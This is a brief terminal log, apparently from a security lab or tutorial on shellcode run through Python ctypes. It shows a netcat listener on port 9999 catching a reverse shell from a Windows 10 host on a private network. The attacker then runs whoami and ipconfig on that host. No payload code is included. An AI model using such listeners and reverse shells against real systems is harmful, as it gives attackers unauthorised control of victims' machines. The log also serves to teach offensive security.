 → nc -vlp 9999
listening on [any] 9999 ...
192.168.10.192: inverse host lookup failed: Unknown host
connect to [192.168.10.179] from (UNKNOWN) [192.168.10.192] 64695
Microsoft Windows [Version 10.0.19043.1415]
(c) Microsoft Corporation. All rights reserved.
C:\Users\joe\Desktop\shellcode_ctypes>whoami
whoami
desktop-jss8g0k\joe
C:\Users\joe\Desktop\shellcode_ctypes>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::f8e4:ee67:4d34:a312%6
IPv4 Address. . . . . . . . . . . : 192.168.10.192
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::2e0:67ff:fe22:38a1%6
192.168.10.1